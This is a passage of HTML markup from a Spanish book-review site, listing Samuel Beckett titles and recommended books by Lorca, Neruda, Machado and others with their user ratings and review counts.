																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1407177257.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 7 votos"
							     							     
							     data-id="124295"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/los-dias-felices-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-dias-felices-1"><span>LOS DÍAS FELICES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/beckett-samuel">BECKETT, SAMUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/malone-muere">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420677590.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 15 votos"
							     							     
							     data-id="284"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/malone-muere#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/malone-muere"><span>MALONE MUERE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/beckett-samuel">BECKETT, SAMUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/eleutheria">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321181398.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 2 votos"
							     							     
							     data-id="38192"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/eleutheria"><span>ELEUTHERIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/beckett-samuel">BECKETT, SAMUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/teatro-reunido">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1291833866.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 3 votos"
							     							     
							     data-id="30998"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/teatro-reunido"><span>TEATRO REUNIDO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/beckett-samuel">BECKETT, SAMUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/fin-de-partida">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1296745112.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,2 / 10 de 22 votos"
							     							     
							     data-id="32335"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/fin-de-partida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/fin-de-partida"><span>FIN DE PARTIDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/beckett-samuel">BECKETT, SAMUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/relatos-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321182565.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5 / 10 de 4 votos"
							     							     
							     data-id="38195"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/relatos-3"><span>RELATOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/beckett-samuel">BECKETT, SAMUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/rumbo-a-peor">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5 / 10 de 1 votos"
							     							     
							     data-id="80110"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/rumbo-a-peor"><span>RUMBO A PEOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/beckett-samuel">BECKETT, SAMUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/pavesas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321181905.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="2.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="2 / 10 de 1 votos"
							     							     
							     data-id="38194"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/pavesas"><span>PAVESAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/beckett-samuel">BECKETT, SAMUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/sueno-con-mujeres-que-ni-fu-ni-fa">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1601305610.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/sueno-con-mujeres-que-ni-fu-ni-fa"><span>SUEÑO CON MUJERES QU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/beckett-samuel">BECKETT, SAMUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-capital-de-las-ruinas-seguido-de-f">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788495291110.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-capital-de-las-ruinas-seguido-de-f"><span>LA CAPITAL DE LAS RU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/beckett-samuel">BECKETT, SAMUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/detritus">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321181198.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/detritus"><span>DETRITUS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/beckett-samuel">BECKETT, SAMUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/film">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321181730.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/film"><span>FILM</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/beckett-samuel">BECKETT, SAMUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/compania">
																	<img style="border: 1px solid #ccc;"
									     src="https://quelibroleo.com/web/public/images/libros/sin-portada-p.svg"
									     alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/compania"><span>COMPAÑÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/beckett-samuel">BECKETT, SAMUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/proust">
																	<img src="https://quelibroleo.com/web/public/images/libros/proust_9788483834770.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/proust"><span>PROUST</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/beckett-samuel">BECKETT, SAMUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-dias-felices-5">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978843/9788437640761.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-dias-felices-5"><span>LOS DÍAS FELICES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/beckett-samuel">BECKETT, SAMUEL</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/veinte-poemas-de-amor-y-una-cancion-desesperada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321929912.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 1.266 votos"
							     							     
							     data-id="2665"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/veinte-poemas-de-amor-y-una-cancion-desesperada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/veinte-poemas-de-amor-y-una-cancion-desesperada"><span>VEINTE POEMAS DE AMO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/neruda-pablo">NERUDA, PABLO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/luces-de-bohemia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363650339.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.37"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 569 votos"
							     							     
							     data-id="3690"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/luces-de-bohemia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/luces-de-bohemia"><span>LUCES DE BOHEMIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/valle-inclan-ramon-maria-del">VALLE-INCLÁN, RAMÓN...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/bodas-de-sangre">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1304175937.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 412 votos"
							     							     
							     data-id="1429"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/bodas-de-sangre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/bodas-de-sangre"><span>BODAS DE SANGRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-lorca-federico">GARCÍA LORCA, FEDERI...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/campos-de-castilla">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362279686.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 275 votos"
							     							     
							     data-id="2200"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/campos-de-castilla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/campos-de-castilla"><span>CAMPOS DE CASTILLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/machado-antonio">MACHADO, ANTONIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/romancero-gitano">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1308665681.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 254 votos"
							     							     
							     data-id="1430"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/romancero-gitano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/romancero-gitano"><span>ROMANCERO GITANO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-lorca-federico">GARCÍA LORCA, FEDERI...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/yerma">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1297605086.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 281 votos"
							     							     
							     data-id="1427"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/yerma#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/yerma"><span>YERMA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-lorca-federico">GARCÍA LORCA, FEDERI...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-sueno-de-una-noche-de-verano-y-noche-de-reyes">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788467021790.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.88"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 175 votos"
							     							     
							     data-id="11153"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-sueno-de-una-noche-de-verano-y-noche-de-reyes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-sueno-de-una-noche-de-verano-y-noche-de-reyes"><span>EL SUEÑO DE UNA NOCH...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/shakespeare-william">SHAKESPEARE, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/poesia-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1487848488.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 108 votos"
							     							     
							     data-id="2197"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/poesia-2"><span>POESIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/machado-antonio">MACHADO, ANTONIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-fundacion">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1633934437.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 118 votos"
							     							     
							     data-id="495"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-fundacion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-fundacion"><span>LA FUNDACIÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/buero-vallejo-antonio">BUERO VALLEJO, ANTON...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-arboles-mueren-de-pie">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1279261603.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.13"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 96 votos"
							     							     
							     data-id="12294"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/los-arboles-mueren-de-pie#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-arboles-mueren-de-pie"><span>LOS ÁRBOLES MUEREN D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/casona-alejandro">CASONA, ALEJANDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/sueno-de-una-noche-de-verano">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1310383610.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 123 votos"
							     							     
							     data-id="35791"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/sueno-de-una-noche-de-verano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			9 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/sueno-de-una-noche-de-verano"><span>SUEÑO DE UNA NOCHE D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/shakespeare-william">SHAKESPEARE, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/hojas-de-hierba">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1328023189.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 90 votos"
							     							     
							     data-id="5558"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/hojas-de-hierba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/hojas-de-hierba"><span>HOJAS DE HIERBA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/whitman-walt">WHITMAN, WALT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cyrano-de-bergerac">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1550050137.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.91"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 96 votos"
							     							     
							     data-id="5092"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cyrano-de-bergerac#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cyrano-de-bergerac"><span>CYRANO DE BERGERAC</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/rostand-edmond">ROSTAND, EDMOND</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/tres-sombreros-de-copa">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788467021653.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.89"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 173 votos"
							     							     
							     data-id="8279"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/tres-sombreros-de-copa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/tres-sombreros-de-copa"><span>TRES SOMBREROS DE CO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/mihura-miguel">MIHURA, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-voz-a-ti-debida">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1373212979.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 69 votos"
							     							     
							     data-id="8859"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-voz-a-ti-debida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-voz-a-ti-debida"><span>LA VOZ A TÍ DEBIDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/salinas-pedro">SALINAS, PEDRO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/martin-fierro">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788420656403.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 70 votos"
							     							     
							     data-id="14930"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/martin-fierro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/martin-fierro"><span>MARTÍN FIERRO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/hernandez-jose">HERNÁNDEZ, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/poema-del-cante-jondo-romancero-gitano">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1257249205.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 42 votos"
							     							     
							     data-id="20106"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/poema-del-cante-jondo-romancero-gitano"><span>POEMA DEL CANTE JOND...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/garcia-lorca-federico">GARCÍA LORCA, FEDERI...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-tartufo-o-el-impostor">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788467027976.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 74 votos"
							     							     
							     data-id="13751"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-tartufo-o-el-impostor#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-tartufo-o-el-impostor"><span>EL TARTUFO O EL IMPO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/moliere-jean-baptiste-poquelin">MOLIERE (JEAN-BAPTIS...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-tragaluz">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788467021622.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 60 votos"
							     							     
							     data-id="497"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-tragaluz#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			5 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-tragaluz"><span>EL TRAGALUZ</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/buero-vallejo-antonio">BUERO VALLEJO, ANTON...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/muerte-accidental-de-un-anarquista">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788489753778.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 49 votos"
							     							     
							     data-id="5111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/muerte-accidental-de-un-anarquista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
